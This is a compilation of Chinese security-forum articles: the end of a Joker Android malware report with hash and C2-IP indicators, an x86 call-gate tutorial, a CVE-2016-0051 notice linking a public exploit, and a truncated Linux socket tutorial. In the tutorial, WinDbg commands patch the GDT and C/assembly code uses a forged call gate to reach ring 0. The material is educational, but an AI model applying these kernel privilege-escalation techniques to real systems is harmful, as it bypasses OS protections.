除了之前在野样本,近期Joker家族似乎将影响目标增加锁定到了Google
Play商店,这是6月份捕捉到的Joker家族样本,分别拥有100万+和50万+的下载量。
在我们进行编写报告期间,国外安全人员又发现GooglePlay上新的Joker恶意家族存活应用。这样的披露基本上每天都会有,从这些应用对应的下载量可窥见该家族的影响面较广。
我们截取2020年3月份至今在Google Play上被披露的一些Joker家族成员,数量庞大的家族成员以及惊人的下载量让Joker家族成为今年Google
Play商店上最热门的家族之一。
## 安全建议
即使非常安全的Google Play商店,也有可能被病毒木马开发者当作其中的一个目标,以实现其木马的扩散传播,所以为了广大用户的安全考虑建议:
* 不要使用小众APP。
* 下载应用认准各大应用商店或者去大厂APP官网进行下载。
* 关注安全厂商安全新闻,一旦发现被披露的木马APP出现在自己手机上,及时联系专业安全人员进行处理。
## IOCs
指标 | 值
---|---
MD5 | dfb9f3d5ff895956cadd298b58d897b9
MD5 | 17dc81907be0bb4058cb57a8ae070df6
MD5 | 6b4441182513b8c8030ccb85132be543
MD5 | 60ef636f2e7df271b32077a70bd0a50c
MD5 | e416811c9e7f0d97bfad9c9da7b753c8
MD5 | 9385d64ea6d616f7f51dc651631316b7
MD5 | 228a233d21daf56fa24e580f61f5acc5
MD5 | cd9cd230a9710787a001df2398140c63
MD5 | 390bae9a353d7e9fef1a19bdd282b0f5
MD5 | 48a00e75e2003dd3af351059baf07f9a
MD5 | 8c5a550c28c768e2db20e92b245f9df2
MD5 | e93ff35bc87014b5a39d8712fab9d423
MD5 | 0549b2d3159e82c669fcebc5d94c3a94
MD5 | 1ef48e47c0dd29e70c8047a97e515d9f
MD5 | 3bcc0fd4d1e98e2dd7323bd761cffbc9
MD5 | 7ff0f7825ed97be3fd440598edb46bfb
MD5 | 55eac99604d99fd48f238c14436f49a0
MD5 | de104d5652dc2d6cb2415a7623fad4ec
MD5 | de25ee9e5cc3c8c165931c9775bb23c6
MD5 | 0bda28e1e2ff21a932a3df8cf3b08661
MD5 | 7ed8d7b76c50cd1df3c1750c7ad95335
MD5 | 4a029c2ad0aca5e9f1c370f781d75656
MD5 | a5cd660d6c3fad87a45c56e980e2bec0
MD5 | a5d7442d2871eb9be7f55801fa6a8491
MD5 | d6ad1f60684e9e44b870566cb6c62e11
MD5 | 30cba5586a09b02a148a4402d36cd9a2
MD5 | 962cfc0b9b9080085b2efdd672eeaa67
MD5 | 425b67ac92720c104889d2a08c02f797
MD5 | 7ffcd0ef95103b9c717fb59ec12039a7
MD5 | 97e9a69fbb0efb183560f90f66ad7852
MD5 | 57f8a1eb7099309d5c3a2342d25500a0
MD5 | 8cae996d06e1608035ffd569bec1bdb2
IP | 161.117.62.127
IP | 161.117.83.26
IP | 47.74.179.177
## 参考
[1] <https://security.googleblog.com/2020/01/pha-family-highlights-bread-and-friends.html+>
[2] <https://twitter.com/bl4ckh0l3z/status/1278752357883543552>
[3] <https://securelist.com/wap-billing-trojan-clickers-on-rise/81576/>
[4] <https://www.mcafee.com/blogs/other-blogs/mcafee-labs/asiahitgroup-gang-again-sneaks-billing-fraud-apps-onto-google-play/>
[5] <https://www.freebuf.com/articles/terminal/133118.html>
[6]
<https://zh.wikipedia.org/wiki/%E6%9C%8D%E5%8A%A1%E6%8F%90%E4%BE%9B%E8%80%85>
[7] <https://medium.com/csis-techblog/analysis-of-joker-a-spy-premium-subscription-bot-on-googleplay-9ad24f044451> | 社区文章 |
# 深耕保护模式(二)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 代码跨段执行
**本质就是修改CS段寄存器**
要点回顾
段寄存器:
ES,CS,SS,DS,FS,GS,LDTR,TR
段寄存器读写:
除CS外,其他的段寄存器都可以通过MOV,LES,LSS,LDS,LFS,LGS指令进行修改
### CS为什么不可以直接修改呢?
CS为代码段,CS的改变意味着EIP的改变,改变CS的同时必须修改EIP,所以我们无法使用上面的指令来进行修改。
### 代码间的跳转(段间跳转 非调用门之类的(不能提升CPL权限))
段间跳转,有两种情况,即要跳转的段是一致代码段还是非一致代码段(参见代码段type域)
同时修改CS与EIP的指令
JMP FAR / CALL FAR / RETF / INT /IRETED
注意:只改变EIP的指令,这些不是我们要所讨论的。
JMP / CALL / JCC / RET
### 代码间的跳转(段间跳转 非调用门之类的) 执行流程
**JMP 0x20:0x004183D7 CPU如何执行这行代码?**
(1) 段选择子拆分
0x20 对应二进制形式 0000 0000 0010 0000
* RPL = 00
* TI = 0
* Index = 4
(2) 查表得到段描述符
TI = 0 所以查GDT表
Index = 4 找到对应的段描述符,并不是所有的段描述符都可以跳转。
四种情况可以跳转:代码段、调用门、TSS任务段、任务门)
(3) 权限检查
如果是非一致代码段,要求:CPL == DPL 并且 RPL <= DPL。
如果是一致代码段,要求:CPL >= DPL。
简要说明什么是一致代码段什么是非一致代码段。
>
> 一致代码段又称共享代码段。假设操作系统有一段代码是提供了某些通用功能,这段代码并不会对内核产生影响,并希望这些功能能够被应用层(三环程序)直接使用,即可让一直代码段去修饰这块代码。这也是为什么一致代码段要求:CPL
> >= DPL(当前权限比描述权限低)就可以了。这段代码就是给低权限的应用使用的。
>
> 非一致代码段相反,严格控制权限。
(4) 加载段描述符
通过上面的权限检查后,CPU会将段描述符加载到CS段寄存器中.
(5) 代码执行
CPU将 CS.Base + Offset(本例是0x004183D7) 的值写入EIP 然后执行CS:EIP处的代码,段间跳转结束.
### 总结
* 对于一致代码段:也就是共享的段。
特权级高的程序不允许访问特权级低的数据:核心态不允许访问用户态的数据。
特权级低的程序可以访问到特权级高的数据,但特权级不会改变:用户态还是用户态。
* 对于普通代码段:也就是非一致代码段
只允许同级访问
绝对禁止不同级别的访问:核心态不是用户态,用户态也不是核心态.
**直接对代码段进行JMP 或者 CALL的操作,无论目标是一致代码段还是非一致代码段,CPL都不会发生改变.如果要提升CPL的权限,只能通过调用门.**
## 代码跨段执行实验
### 实验一
找一个非一致代码段描述符,复制一份,写入到GDT表中。
将 00cffb00`0000ffff 数据写如某个P位为0(该段描述符无效)的位置。
kd> eq 8003f048 00cffb00`0000ffff
在OD中,执行跨段跳转 JMP FAR 004B:0040126B,注意 EIP和CS。
执行前:
执行后:
是可以成功执行的,权限检查没有问题。
### 实验二
将00cffb00、0000ffff 改为00cf9b00、0000ffff(将DPL改为0环权限)
在OD中,执行跨段跳转 JMP FAR 004B:0040126B
执行前:
执行后:
直接进入ntdll.dll,说明遇到了异常,这里权限检查就是不通过的。
### 实验三
将00cf9b00、0000ffff改为00cf9f00、0000ffff(将该段描述符的属性更改为一致代码段,即共享段)
在OD中,执行跨段跳转 JMP FAR 004B:0040126B
执行前:
执行后:
执行成功,成功跳转,说明一致代码段是可以低权限访问高权限的。
### 总结
1. 为了对数据进行保护,普通代码段(非一致代码段)是禁止不同级别进行访问的。用户态的代码不能访问内核的数据,同样,内核态的代码也不能访问用户态的数据.
2. 如果想提供一些通用的功能,而且这些功能并不会破坏内核数据,那么可以选择一致代码段(共享代码段),这样低级别的程序可以在不提升CPL权限等级的情况下即可以访问.
3. 如果想访问普通代码段,只有通过”调用门“等提升CPL权限,才能访问。
## 长调用与短调用(CALL)
通过JMP FAR可以实现段间的跳转,如果要实现跨段的调用就必须要学习CALL FAR,也就是长调用。
CALL FAR 比JMP FAR要复杂,JMP并不影响堆栈,但CALL指令会影响.
### 短调用
指令格式:CALL 立即数/寄存器/内存
发生改变的寄存器:ESP EIP。
### 长调用
#### 跨段不提权
指令格式:CALL CS:EIP(EIP是废弃的)
发生改变的寄存器:ESP EIP CS
#### 跨段提权(3环跳0环)
指令格式:CALL CS:EIP(EIP是废弃的)
当跨段提权时,堆栈已经不是原来的堆栈,是一个0环的堆栈,所以保留原来的堆栈(ESP)。CS和SS的权限是要保证一样的(intel定的规则),所以这里SS也需要保留。这里实际上保留什么寄存器就是什么寄存器发生变化。
发生改变的寄存器:ESP EIP CS SS
### 总结
1) 跨段调用时,一旦有权限切换,就会切换堆栈。
2) CS的权限一旦改变,SS的权限也要随着改变,CS与SS的等级必须一样.(intel规则)
3) JMP FAR 只能跳转到同级非一致代码段,但CALL FAR可以通过调用门提权,提升CPL的权限。
## 调用门(无参)
### 调用门执行流程
指令格式:CALL CS:EIP(EIP是废弃的)
执行步骤:
* 1) 根据CS的值 查GDT表,找到对应的段描述符 这个描述符是一个调用门。
* 2) 在调用门描述符中存储另一个代码段段的选择子。(具体看下图低四字节(16到31位))
* 3) 选择子指向的段 段.Base + 偏移地址 就是真正要执行的地址。
### 门描述符的结构
可以看到高四字节的第8到11位是写死了的,S位(12位)是0,表明是一个系统段描述符,所有门都属于系统段描述符。
P位必须为1,表示该段描述符有效。
低四字节的16到31位是真正的段选择子,该段选择子对应的段描述符的base+门描述符的高16位到31位和低0到15位的偏移才是真正的执行地址。
windows中没有使用调用门,需要自己去构造调用门。
需要注意的几点:
1. 是DPL要为3,如果不为3那么我们将无法访问到门描述符,敲门的资格都没有。
2. ParamCount是传参用的,这里并不需要传参,都写成0。
3. Segenment Selector是段选择子,这里要将权限设置为0环。
综上所述,设计的门描述符可以是:0x0000EC00`00080000。
修改gdt表,找一个操作系统并没有使用的段描述符更改,这样并不会蓝屏。
### 实验一
测试代码:
#include "stdafx.h"
#include <windows.h>
void _declspec(naked) GetGdtRegister()
{
_asm
{
int 3
retf //不能是RET
}
}
int main(int argc, char* argv[])
{
char Buffer[6];
*(DWORD*)&Buffer[0] = 0x12345678; //eip随便填
*(WORD*)&Buffer[4] = 0x004B;
_asm
{
call fword ptr[Buffer] //call cs:eip
}
getchar();
return 0;
}
这里不能直接运行,原因是门描述符给的limit是0,而base算下来(怎么算看上面门描述符结构图)也是0,加起来地址就是0。
那么这里比如我们想执行的是自己写的GetGdtRegister()函数,那么就要把limit写为该函数的地址(因为这里base是0)。
通过下断点,进入反汇编的方法可以找到地址,这里为0x00401010
那么将这个值写入limit,新的门描述符就应该是:0x0040EC00`00081010
修改后:
现在就可以执行了,这里还有一个需要注意的地方:
>
> 我们的代码虽然写的是三环程序的int3,但是由于这里权限已经提升,断点异常已经不再是三环程序处理(内核相比应用层具有优先处理权),应有内核层处理。这里直观的感受就是,0环调试器(windbg)断点了,vc6无法断点。
再观察执行前和执行后的堆栈变化。(参考跨段提权(3环跳0环))
注意ESP CS SS三个寄存器的值。
在windbg断点后,可以看到寄存器的值,其中ESP已经变成0环的堆栈(大于0x80000000),cs正是我们指定的值8。
再看堆栈内存,压栈的分别是:返回地址,CS,ESP,SS。这也更上面子标题“跨段提权(3环跳0环)”中的图是一样的。
### 实验二
我们既然已经提权到0环权限,那么我们就可以写只能在驱动开发中才能写的代码,比如:打印gdt表。(三环权限是不能够读取高两G内存的,属于内核管理)
测试代码如下:
#include "stdafx.h"
#include <windows.h>
BYTE GDT[6] = {0};
DWORD dwH2GValue;
void _declspec(naked) GetGdtRegister()
{
_asm
{
pushad
pushfd
mov eax,0x8003f00C
mov ebx,[eax] //需要0环权限,高地址
mov dwH2GValue,ebx
sgdt GDT; //读取GDT寄存器,这个指令3环也可以执行
popfd
popad
retf
}
}
void printRegister()
{
DWORD GDT_ADDR = *(PDWORD)(&GDT[2]);
WORD GDT_LIMIT = *(PDWORD)(&GDT[0]);
printf("%x %x %x\n",dwH2GValue,GDT_ADDR,GDT_LIMIT);
}
int main(int argc, char* argv[])
{
char Buffer[6];
*(DWORD*)&Buffer[0] = 0x12345678; //eip随便填
*(WORD*)&Buffer[4] = 0x004B;
_asm
{
call fword ptr[Buffer] //call cs:eip
}
printRegister();
getchar();
return 0;
}
可以看到我们做了驱动开发才能做的事,读取到了GDT表的base和limit,还有GDT表中某个位置的值。
## 调用门(有参)
在高四字节的0到4位表明参数有几个。
调用门描述符:0040EC03 00081030
kd> eq 8003f048 0040EC03`00081030
论证代码:
// T.cpp : Defines the entry point for the console application.
//
#include "stdafx.h"
#include <windows.h>
DWORD x;
DWORD y;
DWORD z;
void _declspec(naked) GetProc()
{
_asm
{
pushad
pushfd
mov eax,[esp+0x24+0x8+0x8]
mov dword ptr ds:[x],eax
mov eax,[esp+0x24+0x8+0x4]
mov dword ptr ds:[y],eax
mov eax,[esp+0x24+0x8+0x0]
mov dword ptr ds:[z],eax
popfd
popad
retf 0xC
}
}
void PrintArgs()
{
printf("%x %x %x",x,y,z);
}
int main(int argc, char* argv[])
{
char buff[6];
*(DWORD*)&buff[0] = 0x12345678;
*(DWORD*)&buff[4] = 0x4B;
_asm
{
push 1
push 2
push 3
call fword ptr[buff]
}
PrintArgs();
getchar();
return 0;
}
可以读取到参数,那么自然也可以对参数进行其他操作。 | 社区文章 |
# WebDAV本地提权漏洞(CVE-2016-0051)POC & EXP
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
**漏洞信息**
该漏洞存在于Microsoft Web 分布式创作和版本管理 (WebDAV)中,如果 Microsoft Web 分布式创作和版本管理 (WebDAV)
客户端验证输入不当,那么其中就会存在特权提升漏洞。成功利用此漏洞的攻击者可以使用提升的特权执行任意代码。
若要利用此漏洞,攻击者首先必须登录系统。然后,攻击者可以运行一个为利用此漏洞而经特殊设计的应用程序,从而控制受影响的系统。
工作站和服务器最易受此攻击威胁。此安全更新程序通过更正 WebDAV 验证输入的方式来修复这个漏洞。
**漏洞影响范围**
Windows Vista SP2 x86 & x64 (特权提升)
Windows Server 2008 SP2 x86 & x64 (特权提升)
Windows Server 2008 R2 SP1 x64(特权提升)
Windows 7 SP1 x86 & x64 (特权提升)
Windows 8.1 x86 & x64(拒绝服务)
Windows Server 2012(拒绝服务)
Windows Server 2012 R2(拒绝服务)
Windows RT 8.1(拒绝服务)
Windows 10(拒绝服务)
**POC & EXP**
漏洞作者发布了蓝屏的POC以及用于 **32位win7系统** 的提权EXP
地址:
[https://github.com/koczkatamas/CVE-2016-0051](https://github.com/koczkatamas/CVE-2016-0051)
**Windows 7 SP1 x86 本地提权演示:**
**Windows 10 x64蓝屏演示:**
**修复建议**
通过windows更新程序自动下载并安装更新程序。或前往[微软安全中心](https://technet.microsoft.com/library/security/ms16-016)获取独立的更新程序包。 | 社区文章 |
# Linux网络编程模型
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
因为最近在找开源网络组件的漏洞,将自己遇到的linux网络编程问题做个总结,也巩固一下自己的网络基础知识,我做的就是总结和归纳,很多知识都是直接使用参考链接中的代码和描述,感觉描述不清楚的,建议直接看参考链接中大佬的文章,描述不正确的,直接可以联系我,我做改正。
写这个文章看了很多大佬的文章,大佬的文章,基本有3个特点
1. 全部理论介绍,理论特别详细,但是没有具体实现代码,有的可能也只是伪码
2. 是基本全是代码,理论基本没有,但是代码又不全,看不到效果
3. 形象比喻,各种绘声绘影的描述网络模型,但是代码一行没有
本文主旨是`show me the
code`,废话不多,能用代码描述的尽力不多bb,每个模型,我都简要的做了描述,之后使用简单的代码来做指导,并且代码可以使用,[开源代码](https://github.com/xinali/LinuxNetworkModel),你可以编译执行,观察效果,之后再结合一点理论,自然而然也就大概理解了。等你了解了,这些基础,再去使用什么`libev/libuv`的库,相对来说也就简单多了。
这单纯的只是一个基础,没有涉及到网络组件漏洞挖掘,大佬勿喷
`Linux`的`5`种网络模型(`I/O`模型)
1) 阻塞I/O blocking I/O
2) 非阻塞I/O nonblocking I/O
3) 复用I/O I/O multiplexing (select/poll/epoll) (主用于TCP)
4) 信号驱动I/O signal driven I/O (主用于UDP)
5) 异步I/O asynchronous I/O
我尽我所能的把上面的每个模型,包括其中每个利用点,都说一下,除了目前业界实现不完全的异步I/O
## 阻塞模型
这是最基础,最简单的linux网络模型, 下面利用简单的一幅图描述网络阻塞模型的原理
server
|
bind
|
listen
|
accept
|
阻塞直到客户端连接
|
client |
| |
connect ----建立连接完成3次握手----> |
| |
write --------数据(请求)------> read
| |
| 处理请求
| |
read <---------应答---------- write
| |
close close
阻塞模型最大的弊端就是`server`启动之后一直阻塞,直到`client`端发送请求为止,什么也不干
这样极大的浪费了网络资源,所以这种的一般只适合本地的文件读取,写入操作,不适合做网络应用
实现的源码
`server.c`
do
{
struct sockaddr_in server_addr, client_addr;
unsigned char client_host[256];
memset((void*)client_host, 0, sizeof(client_host));
server_fd = socket(AF_INET, SOCK_STREAM, 0);
if (server_fd == -1)
{
handle_error("socket");
break;
}
memset((void*)&server_addr, 0, sizeof(struct sockaddr_in));
server_addr.sin_family = AF_INET; /* ipv4 tcp packet */
server_addr.sin_port = htons(SERVER_PORT); /* convert to network byte order */
server_addr.sin_addr.s_addr = htonl(INADDR_ANY);
if (bind(server_fd, (SA*)&server_addr, sizeof(struct sockaddr_in)) == -1)
{
handle_error("bind");
break;
}
if (listen(server_fd, 32) == -1)
{
handle_error("listen");
break;
}
printf("waiting for connect to server...n");
int client_fd;
int client_addr_len = sizeof(struct sockaddr_in);
if ((client_fd = accept(server_fd, (SA*)&client_addr,
(socklen_t*)&client_addr_len)) == -1)
{
handle_error("accept");
break;
}
printf("connection from %s, port %dn",
inet_ntoa(client_addr.sin_addr),
ntohs(client_addr.sin_port));
write(client_fd, SEND_MSG, sizeof(SEND_MSG));
} while (0);
客户端
`client.c`
do
{
struct sockaddr_in server_addr;
memset((void*)&server_addr, 0, sizeof(struct sockaddr_in));
server_addr.sin_port = htons(SERVER_PORT);
server_addr.sin_family = AF_INET;
char buf_write[READ_MAX_SIZE] = SEND_2_SERVER_MSG;
char buf_read[WRITE_MAX_SIZE];
memset(buf_read, 0, sizeof(buf_read));
server_fd = socket(AF_INET, SOCK_STREAM, 0);
if (server_fd == -1)
{
handle_error("socket");
break;
}
if (inet_aton(SERVER_HOST, (struct in_addr*)&server_addr.sin_addr) == 0)
{
handle_error("inet_aton");
break;
}
if (connect(server_fd, (const SA*)&server_addr, sizeof(struct sockaddr_in)) == -1)
{
handle_error("client connect to server");
break;
}
printf("Connect successfully...n");
ssize_t write_size = write(server_fd, buf_write, strlen(buf_write));
if (write_size == -1)
{
handle_error("write");
break;
}
ssize_t recv_size = read(server_fd, buf_read, sizeof(buf_read));
if (recv_size == -1)
{
handle_error("read");
break;
}
printf("recv data: %s size: %ldn", buf_read, recv_size);
} while (0);
为了提高网络阻塞模型的效率,在服务器端可以使用`fork`子进程来完成
大概的原理图
server端
+----------+
| listenfd |
| |
connect ----------------> | connfd |
^ +----------+
| |
| | fork 子进程处理
| |
| +----------+
| | listenfd |
| | |
+------------ | connfd |
+----------+
这种模型,客户端感受不到,只需要更改服务器端代码即可
do
{
struct sockaddr_in server_addr, client_addr;
unsigned char client_host[256];
memset((void *)client_host, 0, sizeof(client_host));
server_fd = socket(AF_INET, SOCK_STREAM, 0);
if (server_fd == -1)
{
handle_error("socket");
break;
}
memset((void *)&server_addr, 0, sizeof(struct sockaddr_in));
server_addr.sin_family = AF_INET; /* ipv4 tcp packet */
server_addr.sin_port = htons(SERVER_PORT); /* convert to network byte order */
server_addr.sin_addr.s_addr = htonl(INADDR_ANY);
if (bind(server_fd, (SA *)&server_addr, sizeof(struct sockaddr_in)) == -1)
{
handle_error("bind");
break;
}
if (listen(server_fd, LISTEN_BACKLOG) == -1)
{
handle_error("listen");
break;
}
for (;;)
{
printf("waiting for connect to server...n");
int client_fd;
int client_addr_len = sizeof(struct sockaddr_in);
if ((client_fd = accept(server_fd, (struct sockaddr *)&client_addr,
(socklen_t *)&client_addr_len)) == -1)
{
handle_error("accept");
break;
}
printf("connection from %s, port %dn",
inet_ntoa(client_addr.sin_addr),
ntohs(client_addr.sin_port));
// child process to handle client_fd
if (0 == fork())
{
close(server_fd); /* child process close listening server_fd */
write(client_fd, SEND_2_CLIENT_MSG, sizeof(SEND_2_CLIENT_MSG));
close(client_fd); /* child process close client_fd */
exit(0);
}
else /* parent process close client_fd */
close(client_fd);
}
} while (0);
多次启动客户端,服务器端,大概是这样
➜ LinuxNetwork ./block_server_fork
waiting for connect to server...
connection from 127.0.0.1, port 41458
waiting for connect to server...
connection from 127.0.0.1, port 41459
waiting for connect to server...
即使使用`fork`来提升效率,但是`fork`模式,依然有两个致命的缺点
1)用 fork() 的问题在于每一个 Connection 进来时的成本太高,如果同时接入的并发连接数太多容易进程数量很多,进程之间的切换开销会很大,同时对于老的内核(Linux)会产生雪崩效应。
2)用 Multi-thread 的问题在于 Thread-safe 与 Deadlock 问题难以解决,另外有 Memory-leak 的问题要处理,这个问题对于很多程序员来说无异于恶梦,尤其是对于连续服务器的服务器程序更是不可以接受。
所以为了提高效率,又提出了以下的非阻塞模型
## 非阻塞模型
直接单独使用这种模型很少用到,因为基本上是一个线程只能同时处理一个`socket`,效率低下,
很多都是结合了下面的`I/O`复用来使用,
所以大概了解一下代码,知道原理即可,借用`UNIX`网络编程书中的一句话
进程把一个套接字设置成非阻塞是在通知内核:
当所有请求的I/Ocaozuo非得吧本进程投入睡眠才能完成时,不要把本进程投入睡眠,而是返回一个错误
样例代码
`standard_no_block_server.c`
do
{
if ((server_fd = socket(AF_INET, SOCK_STREAM, 0)) == -1)
{
handle_error("socket");
break;
}
last_fd = server_fd;
server_addr.sin_family = AF_INET;
server_addr.sin_port = htons(SERVER_PORT);
server_addr.sin_addr.s_addr = INADDR_ANY;
bzero(&(server_addr.sin_zero), 8);
if (bind(server_fd, (SA *)&server_addr, sizeof(SA)) == -1)
{
handle_error("bind");
break;
}
if (listen(server_fd, LISTEN_BACKLOG) == -1)
{
handle_error("listen");
break;
}
if ((client_fd = accept(server_fd,
(SA *)&client_addr,
(socklen_t*)&sin_size)) == -1)
{
handle_error("accept");
break;
}
fcntl(last_fd, F_SETFL, O_NONBLOCK);
fcntl(client_fd, F_SETFL, O_NONBLOCK);
for (; ;)
{
for (int i = server_fd; i <= last_fd; i++)
{
printf("Round number %dn", i);
if (i == server_fd)
{
sin_size = sizeof(struct sockaddr_in);
if ((client_fd = accept(server_fd, (SA *)&client_addr,
(socklen_t*)&sin_size)) == -1)
{
handle_error("accept");
continue;
}
printf("server: got connection from %sn",
inet_ntoa(client_addr.sin_addr));
fcntl(client_fd, F_SETFL, O_NONBLOCK);
last_fd = client_fd;
}
else
{
ssize_t recv_size = read(client_fd, buf_read, READ_MAX_SIZE);
if (recv_size < 0)
{
handle_error("recv");
break;
}
if (recv_size == 0)
{
close(client_fd);
continue;
}
else
{
buf_read[recv_size] = '';
printf("The string is: %s n", buf_read);
if (write(client_fd, SEND_2_CLIENT_MSG, strlen(SEND_2_CLIENT_MSG)) == -1)
{
handle_error("send");
continue;
}
}
}
}
}
} while (0);
缺点就是使用大量的`CPU`轮询时间,浪费了大量的宝贵的服务器`CPU`资源
## I/O复用
无论是阻塞还是单纯的非阻塞模型,最致命的缺点就是效率低,在处理大量请求时,无法满足使用需求
所以就需要用到接下来介绍的各种`I/O`复用方式了
### select
`select`方式简单点来说就是一个用户线程,一次监控多个`socket`,显然要比简单的单线程单`socket`速度要快很多很多。
这部分主要来源于参考链接-`Linux编程之select`
无论是以后讲到的`poll`还是`epoll`,原理和`select`基本相同,所以这里简单用一个流程图来表述一下`select`使用
User Thread Kernel
| |
| select |
socket ------------> +
| |
block| | 等待数据
| Ready |
+ <---------------- +
| |
| Request | 拷贝数据
+ ------------> +
| |
| Response |
+ <------------ +
从流程上来看,使用`select`函数进行IO请求和同步阻塞模型没有太大的区别,甚至还多了添加监视`socket`,以及调用`select`函数的额外操作,效率更差。但是,使用`selec`t以后最大的优势是用户可以在一个线程内同时处理多个`socket`的`I/O`请求。用户可以注册多个`socket`,然后不断地调用`select`读取被激活的`socket`,即可达到在同一个线程内同时处理多个`I/O`请求的目的。而在同步阻塞模型中,必须通过多线程的方式才能达到这个目的。
`select`伪码
{
select(socket);
while(1)
{
sockets = select();
for(socket in sockets)
{
if(can_read(socket))
{
read(socket, buffer);
process(buffer);
}
}
}
}
`select`语法
#include <sys/select.h>
#include <sys/time.h>
#include <sys/types.h>
#include <unistd.h>
int select(int maxfdp, fd_set *readset, fd_set *writeset, fd_set *exceptset,struct timeval *timeout);
参数说明:
`maxfdp`:被监听的文件描述符的总数,它比所有文件描述符集合中的文件描述符的最大值大1,因为文件描述符是从0开始计数的;
`readfds/writefds/exceptset`:分别指向可读、可写和异常等事件对应的描述符集合。
`timeout`:用于设置`select`函数的超时时间,即告诉内核`select`等待多长时间之后就放弃等待。`timeout ==
NULL`表示等待无限长的时间
`timeval`结构体定义如下:
struct timeval
{
long tv_sec; /*秒 */
long tv_usec; /*微秒 */
};
返回值:超时返回0;失败返回`-1`;成功返回大于`0`的整数,这个整数表示就绪描述符的数目。
`select`使用时有几个比较重要的宏
int FD_ISSET(int fd, fd_set *set); -> 测试fd是否在set中
void FD_SET(int fd, fd_set *set); -> 添加fd进set中
void FD_ZERO(fd_set *set); -> 将set置零
给出一个案例来详细说明`select`的使用
`select_server.c`
do
{
server_fd = socket(AF_INET, SOCK_STREAM, 0);
if (server_fd == -1)
{
handle_error("socket");
break;
}
memset((void*)&server_addr, 0, sizeof(server_addr));
server_addr.sin_family = AF_INET;
server_addr.sin_addr.s_addr = htonl(INADDR_ANY);
server_addr.sin_port = htons(SERVER_PORT);
if (-1 == bind(server_fd,
(struct sockaddr*)&server_addr,
sizeof(server_addr)))
{
handle_error("bind");
break;
}
if (-1 == listen(server_fd, LISTEN_BACKLOG))
{
handle_error("listen");
break;
}
maxfd = server_fd;
maxi = -1;
for (i = 0; i < FD_SETSIZE; i++)
client[i] = -1;
FD_ZERO(&allset);
FD_SET(server_fd, &allset);
for (;;)
{
rset = allset;
nready = select(maxfd + 1, &rset, NULL, NULL, NULL);
if (FD_ISSET(server_fd, &rset))
{
clilen = sizeof(client_addr);
client_fd = accept(server_fd, (SA*)&client_addr, &clilen);
printf("connection from %s, port %dn",
inet_ntoa(client_addr.sin_addr),
ntohs(client_addr.sin_port));
for (i = 0; i < FD_SETSIZE; i++)
{
if (client[i] < 0)
{
client[i] = client_fd;
break;
}
}
if (i == FD_SETSIZE)
{
handle_error("too many clients");
break;
}
FD_SET(client_fd, &allset);
if (client_fd > maxfd)
maxfd = client_fd;
if (i > maxi)
maxi = i;
if (--nready <= 0)
continue; /* no more readable descriptors */
}
for (i = 0; i <= maxi; i++)
{
if ((monitfd = client[i]) < 0)
continue;
if (FD_ISSET(monitfd, &rset))
{
// 请求关闭连接
if ((n = read(monitfd, buf_read, READ_MAX_SIZE)) == 0)
{
printf("client[%d] aborted connectionn", i);
close(monitfd);
client[i] = -1;
}
// 发生错误
if (n < 0)
{
printf("client[%d] closed connectionn", i);
close(monitfd);
client[i] = -1;
handle_error("read");
break;
}
else // 发送数据给客户端
{
printf("Client: %sn", buf_read);
write(monitfd, buf_write, strlen(buf_write));
}
if (--nready <= 0)
break;
}
}
}
} while (0);
编译&运行
➜ LinuxNetwork make
➜ LinuxNetwork ./select_server
connection from 127.0.0.1, port 35767
Client: Hello, message from client.
client[0] aborted connection
Client: Hello, message from client.
➜ LinuxNetwork ./client
Connect successfully...
recv data: Hello, message from server. size: 27
最后,来说一下`select`的缺点
1、单个进程可监视的fd数量被限制,即能监听端口的大小有限。一般来说这个数目和系统内存关系很大,具体数目可以cat/proc/sys/fs/file-max察看。32位机默认是1024个。64位机默认是2048.
2、 对socket进行扫描时是线性扫描,即采用轮询的方法,效率较低:当套接字比较多的时候,每次select()都要通过遍历FD_SETSIZE个Socket来完成调度,不管哪个Socket是活跃的,都遍历一遍。这会浪费很多CPU时间。如果能给套接字注册某个回调函数,当他们活跃时,自动完成相关操作,那就避免了轮询,这正是epoll与kqueue做的。
3、需要维护一个用来存放大量fd的数据结构,这样会使得用户空间和内核空间在传递该结构时复制开销大。
### poll
`poll`的机制与`select`类似,与`select`在本质上没有多大差别,管理多个描述符也是进行轮询,根据描述符的状态进行处理,但是`poll`没有最大文件描述符数量的限制。`poll`和`select`同样存在一个缺点就是,包含大量文件描述符的数组被整体复制于用户态和内核的地址空间之间,而不论这些文件描述符是否就绪,它的开销随着文件描述符数量的增加而线性增大。
跟`select`基本相同,直接看一下源码
`poll_server.c`
do
{
server_fd = socket(AF_INET, SOCK_STREAM, 0);
if (server_fd == -1)
{
handle_error("socket");
break;
}
bzero(&server_addr, sizeof(server_addr));
server_addr.sin_family = AF_INET;
server_addr.sin_addr.s_addr = htonl(INADDR_ANY);
server_addr.sin_port = htons(10086);
if (-1 == bind(server_fd, (SA *)&server_addr, sizeof(server_addr)))
{
handle_error("bind");
break;
}
if (-1 == listen(server_fd, LISTEN_BACKLOG))
{
handle_error("listen");
break;
}
// index 0 存储服务端socket fd
client[0].fd = server_fd;
client[0].events = POLLRDNORM;
for (i = 1; i < OPEN_MAX; i++)
client[i].fd = -1; /* -1 indicates available entry */
maxi = 0; /* max index into client[] array */
/* end fig01 */
for (;;)
{
nready = poll(client, maxi + 1, -1);
// 客户端连接请求
if (client[0].revents & POLLRDNORM)
{
clilen = sizeof(client_addr);
client_fd = accept(server_fd, (SA *)&client_addr, &clilen);
printf("connection from %s, port %dn",
inet_ntoa(client_addr.sin_addr),
ntohs(client_addr.sin_port));
// 加入监控集合
for (i = 1; i < OPEN_MAX; i++)
{
if (client[i].fd < 0)
{
client[i].fd = client_fd; /* save descriptor */
break;
}
}
if (i == OPEN_MAX)
{
handle_error("too many clients");
break;
}
// 设置新fd events可读
client[i].events = POLLRDNORM;
if (i > maxi)
maxi = i; /* max index in client[] array */
if (--nready <= 0)
continue; /* no more readable descriptors */
}
// 轮询所有使用中的事件
for (i = 1; i <= maxi; i++)
{
if ((monitfd = client[i].fd) < 0)
continue;
if (client[i].revents & (POLLRDNORM | POLLERR))
{
if ((n = read(monitfd, buf_read, READ_MAX_SIZE)) < 0)
{
if (errno == ECONNRESET)
{
printf("client[%d] aborted connectionn", i);
close(monitfd);
client[i].fd = -1;
}
else
printf("read error");
}
else if (n == 0)
{
